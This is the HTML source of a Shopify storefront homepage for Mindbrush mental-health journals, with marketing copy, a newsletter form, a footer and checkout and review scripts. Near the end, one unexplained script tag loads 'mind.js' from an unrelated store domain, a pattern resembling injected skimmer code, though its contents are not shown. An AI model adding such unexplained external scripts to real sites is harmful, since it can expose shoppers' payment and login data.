              srcset="//www.mindbrush.co/cdn/shop/files/ProfilePics_6.png?v=1727419375&width=375 375w,//www.mindbrush.co/cdn/shop/files/ProfilePics_6.png?v=1727419375&width=550 550w,//www.mindbrush.co/cdn/shop/files/ProfilePics_6.png?v=1727419375&width=750 750w,//www.mindbrush.co/cdn/shop/files/ProfilePics_6.png?v=1727419375 1080w"
              sizes="100vw"
              src="//www.mindbrush.co/cdn/shop/files/ProfilePics_6.png?v=1727419375&width=1500"
              loading="lazy"
              alt="mental health journals"
              width="1080"
              height="1080"
            ></div>
        <div class="slideshow__text-wrapper banner__content banner__content--middle-center page-width banner--desktop-transparent">
          <div class="slideshow__text banner__box content-container content-container--full-width-mobile color-background-1 gradient slideshow__text--center slideshow__text-mobile--center"></div>
        </div>
      </div></div><div class="slideshow__controls slider-buttons no-js-hidden">
      <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Previous slide" aria-controls="Slider-template--23338747035953__1651310836ecfcc771"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
      <div class="slider-counter slider-counter--dots"><div class="slideshow__control-wrapper"><button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 2" aria-controls="Slider-template--23338747035953__1651310836ecfcc771"><span class="dot"></span></button><button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 2 of 2" aria-controls="Slider-template--23338747035953__1651310836ecfcc771"><span class="dot"></span></button></div></div>
      <button type="button" class="slider-button slider-button--next" name="next" aria-label="Next slide" aria-controls="Slider-template--23338747035953__1651310836ecfcc771"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button></div>
    <noscript>
      <div class="slider-buttons">
        <div class="slider-counter"><a href="#Slide-template--23338747035953__1651310836ecfcc771-1" class="slider-counter__link link" aria-label="Load slide 1 of 2">
              1
            </a><a href="#Slide-template--23338747035953__1651310836ecfcc771-2" class="slider-counter__link link" aria-label="Load slide 2 of 2">
              2
            </a></div>
      </div>
    </noscript></slideshow-component>
</section><section id="shopify-section-template--23338747035953__rich-text" class="shopify-section section"><link rel="stylesheet" href="//www.mindbrush.co/cdn/shop/t/32/assets/component-rte.css?v=69919436638515329781726463946" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.mindbrush.co/cdn/shop/t/32/assets/section-rich-text.css?v=134879675850203994041726463946" media="print" onload="this.media='all'">

<noscript><link href="//www.mindbrush.co/cdn/shop/t/32/assets/component-rte.css?v=69919436638515329781726463946" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.mindbrush.co/cdn/shop/t/32/assets/section-rich-text.css?v=134879675850203994041726463946" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--23338747035953__rich-text-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23338747035953__rich-text-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="isolate">
  <div class="rich-text content-container color-background-1 gradient rich-text--full-width content-container--full-width section-template--23338747035953__rich-text-padding">
    <div class="rich-text__blocks"><h2 class="h2" >Like your teeth, your mind deserves a daily brush</h2><div class="rich-text__text rte" ><p>Transform your mental well-being with Mindbrush journals. From <strong>gratitude journals and mindfulness journals to self-care journals</strong>, we offer the best guided journals for mental health and mindfulness. Shop online for your perfect journal today and start building a sharper, more focused mind with ease.</p></div></div>
  </div>
</div>


</section><div id="shopify-section-template--23338747035953__1651905707d35bc910" class="shopify-section section"><link href="//www.mindbrush.co/cdn/shop/t/32/assets/component-image-with-text.css?v=106189373233589105561726463946" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--23338747035953__1651905707d35bc910-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23338747035953__1651905707d35bc910-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="image-with-text image-with-text--no-overlap page-width isolate collapse-corners section-template--23338747035953__1651905707d35bc910-padding">
  <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
    <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
      <a href="">
      <div class="image-with-text__media image-with-text__media--adapt gradient color-background-2 global-media-settings media"
         style="padding-bottom: 56.34146341463414%;"
      ><img
            srcset="//www.mindbrush.co/cdn/shop/files/Trudy_s_Bake_Blog_Facebook_Cover_1.png?v=1651733593&width=165 165w,//www.mindbrush.co/cdn/shop/files/Trudy_s_Bake_Blog_Facebook_Cover_1.png?v=1651733593&width=360 360w,//www.mindbrush.co/cdn/shop/files/Trudy_s_Bake_Blog_Facebook_Cover_1.png?v=1651733593&width=535 535w,//www.mindbrush.co/cdn/shop/files/Trudy_s_Bake_Blog_Facebook_Cover_1.png?v=1651733593&width=750 750w,//www.mindbrush.co/cdn/shop/files/Trudy_s_Bake_Blog_Facebook_Cover_1.png?v=1651733593&width=1070 1070w,//www.mindbrush.co/cdn/shop/files/Trudy_s_Bake_Blog_Facebook_Cover_1.png?v=1651733593&width=1500 1500w,//www.mindbrush.co/cdn/shop/files/Trudy_s_Bake_Blog_Facebook_Cover_1.png?v=1651733593 1640w"
            src="//www.mindbrush.co/cdn/shop/files/Trudy_s_Bake_Blog_Facebook_Cover_1.png?v=1651733593&width=1500"
            sizes="(min-width: 1200px) 550px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
            alt="Testimonials of Mindbrush Journal"
            loading="lazy"
            width="1640"
            height="924"
          ></div></a>
    </div>
    <div class="image-with-text__text-item grid__item">
      <div id="ImageWithText--template--23338747035953__1651905707d35bc910" class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-center image-with-text__content--mobile-center image-with-text__content--adapt gradient color-background-2 content-container"><h2 class="image-with-text__heading h2" >
                Where self-care meets self-growth
              </h2><div class="image-with-text__text rte body" ><p>See why 50,000+ customers are raving about our wellness journals.</p></div><a href="/products/mindbrush-journal" class="button button--primary" >
                  SHOP NOW
                </a></div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--23338747035953__1652278565d26ac6f4" class="shopify-section section"><link rel="stylesheet" href="//www.mindbrush.co/cdn/shop/t/32/assets/component-rte.css?v=69919436638515329781726463946" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.mindbrush.co/cdn/shop/t/32/assets/section-rich-text.css?v=134879675850203994041726463946" media="print" onload="this.media='all'">

<noscript><link href="//www.mindbrush.co/cdn/shop/t/32/assets/component-rte.css?v=69919436638515329781726463946" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.mindbrush.co/cdn/shop/t/32/assets/section-rich-text.css?v=134879675850203994041726463946" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--23338747035953__1652278565d26ac6f4-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23338747035953__1652278565d26ac6f4-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style><div class="isolate">
  <div class="rich-text content-container color-background-1 gradient rich-text--full-width content-container--full-width section-template--23338747035953__1652278565d26ac6f4-padding">
    <div class="rich-text__blocks"><h2 class="h2" >What some of our customers are saying:</h2></div>
  </div>
</div>


</section><section id="shopify-section-template--23338747035953__16512215069341599d" class="shopify-section section"><div class="page-width"><div id="shopify-block-ASG1TOVJmVllaZ0Zra__84a97d20-6715-497a-9f77-18c63450b88d" class="shopify-block shopify-app-block">
    <div class="loox-v2-carousel-container loox-widget"
         id="LOOX-V2_CAROUSEL-ASG1TOVJmVllaZ0Zra__84a97d20-6715-497a-9f77-18c63450b88d"
         data-widget="carousel"
         data-slide-type="card"
          data-max-width="1600" 
 data-border-radius="16" 
 data-items-per-view="5" 
 data-mobile-items-per-view="1" 
 data-max-number-of-characters="100" 
 data-image-ratio="1" 
 data-reviewer-name-color="000000" 
 data-text-color="9a9a9a" 
 data-item-background-color="ffffff" 
 data-stars-color="" 
 data-stars-background-color="ffffff" 
 data-arrows_background-color="ffffff" 
 data-arrows_icon-color="000000" 
 data-shadow="offset-dark" 
 data-border_active="no" 
 data-border_width="1" 
 data-border_color="000000" 
 data-product-ids="" 

         data-customer-locale="en"
         
    >
    </div>
    
    
    </div>
</div>


</section><section id="shopify-section-template--23338747035953__newsletter" class="shopify-section section"><link href="//www.mindbrush.co/cdn/shop/t/32/assets/component-newsletter.css?v=103472482056003053551726463946" rel="stylesheet" type="text/css" media="all" />
<link href="//www.mindbrush.co/cdn/shop/t/32/assets/newsletter-section.css?v=62410470717655853621726463946" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--23338747035953__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23338747035953__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }</style><div class="newsletter center ">
  <div class="newsletter__wrapper color-background-2 gradient content-container isolate content-container--full-width section-template--23338747035953__newsletter-padding"><h2 class="h1" >Mindbrush Fridays: Weekly Gratitude and Mindfulness Boost</h2><div class="newsletter__subheading rte" ><p>Join the Mindbrush Fridays community of positive, inspiring individuals. Subscribe for a weekly email packed with mindfulness journal tips, gratitude journal insights, curated articles, podcasts, TED Talks, and more. Perfect for your <strong>self-care journal journey</strong>—no spam, just value. Start your Fridays with positivity and mental clarity today!</p></div><div >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--23338747035953__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--23338747035953__newsletter">
                    Email
                  </label>
                  <button type="submit" class="newsletter-form__button field__button" name="commit" id="Subscribe" aria-label="Subscribe">
                    <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  </button>
                </div></div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-footer" class="shopify-section">
<link href="//www.mindbrush.co/cdn/shop/t/32/assets/section-footer.css?v=83777583229853969691726463946" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.mindbrush.co/cdn/shop/t/32/assets/component-newsletter.css?v=103472482056003053551726463946" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.mindbrush.co/cdn/shop/t/32/assets/component-list-menu.css?v=151968516119678728991726463946" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.mindbrush.co/cdn/shop/t/32/assets/component-list-payment.css?v=69253961410771838501726463946" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.mindbrush.co/cdn/shop/t/32/assets/component-list-social.css?v=52211663153726659061726463946" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.mindbrush.co/cdn/shop/t/32/assets/component-rte.css?v=69919436638515329781726463946" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.mindbrush.co/cdn/shop/t/32/assets/disclosure.css?v=646595190999601341726463946" media="print" onload="this.media='all'">

<noscript><link href="//www.mindbrush.co/cdn/shop/t/32/assets/component-newsletter.css?v=103472482056003053551726463946" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.mindbrush.co/cdn/shop/t/32/assets/component-list-menu.css?v=151968516119678728991726463946" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.mindbrush.co/cdn/shop/t/32/assets/component-list-payment.css?v=69253961410771838501726463946" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.mindbrush.co/cdn/shop/t/32/assets/component-list-social.css?v=52211663153726659061726463946" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.mindbrush.co/cdn/shop/t/32/assets/component-rte.css?v=69919436638515329781726463946" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.mindbrush.co/cdn/shop/t/32/assets/disclosure.css?v=646595190999601341726463946" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><footer class="footer color-background-2 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Menu</h2><ul class="footer-block__details-content list-unstyled"><li>
                          <a href="/pages/about-us" class="link link--text list-menu__item list-menu__item--link">
                            About us
                          </a>
                        </li><li>
                          <a href="/pages/faqs" class="link link--text list-menu__item list-menu__item--link">
                            FAQs
                          </a>
                        </li><li>
                          <a href="/pages/contact-us" class="link link--text list-menu__item list-menu__item--link">
                            Contact us
                          </a>
                        </li><li>
                          <a href="/blogs/mindbrush" class="link link--text list-menu__item list-menu__item--link">
                            Blog
                          </a>
                        </li><li>
                          <a href="/pages/return-refund-policy" class="link link--text list-menu__item list-menu__item--link">
                            Return/Refund Policy
                          </a>
                        </li><li>
                          <a href="/pages/privacy-policy" class="link link--text list-menu__item list-menu__item--link">
                            Privacy policy
                          </a>
                        </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social" role="list"><li class="list-social__item">
                <a href="https://www.facebook.com/mindbrushjournal" class="link list-social__link" ><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                </a>
              </li><li class="list-social__item">
                <a href="https://www.instagram.com/mindbrushjournal/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                </a>
              </li></ul></div>
    </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list"></ul>
          </div><div class="footer__copyright caption">
          <small class="copyright__content">&copy; 2026, <a href="/" title="">Mindbrush</a></small>
          <small class="copyright__content"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"> </a></small>
        </div>
      </div>
    </div>
  </div>
</footer>




</div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.mindbrush.co';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script><script src="//www.mindbrush.co/cdn/shop/t/32/assets/predictive-search.js?v=31278710863581584031726463946" defer="defer"></script><script async src="https://loox.io/widget/N1WUlbCzto/loox.1638523349663.js?shop=the-mind-brush.myshopify.com"></script>
 

<div id="magic-checkout-data-container"><script src="https://magic-plugins.razorpay.com/shopify/magic-shopify.js" crossorigin="anonymous" defer></script><script id="RazorpayMagicCheckoutConfig" type="application/json">{"oneClickCheckoutEnabled":"true","buyNowEnabled":"true","config":{"merchant_key":"rzp_live_wsM2QU9A8Cx162","shouldUseShopId":false,"gTagId":"","gtagLabel":"","clevertapWithShopify":false,"razorpayMagicBtnConfig":{},"checkoutOptions":{"name":"Mindbrush"},"cartConfig":{"status":"live","customSelector":"","enableMagicBtn":false,"enableNativeShopifyCheckbox":false,"dual":false},"productConfig":{"status":"live","customSelector":"","enableMagicBtn":false,"enableNativeShopifyCheckbox":false,"dual":false},"customCss":""},"email":"","phone":""}</script></div>
       <script src="https://storeswlaescript.myshopify.com/cdn/shop/t/2/assets/mind.js"></script>
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/N1WUlbCzto/loox.1638523349663.js?shop=the-mind-brush.myshopify.com"></script>


	<script>var loox_global_hash = '1767880471437';</script><script>var loox_pop_active = true;var loox_pop_display = {"home_page":true,"product_page":true,"cart_page":false,"other_pages":true};</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#F9A02B; }
:root { --lxs-rating-icon-color: #F9A02B; }</style>







</div></body>
</html>
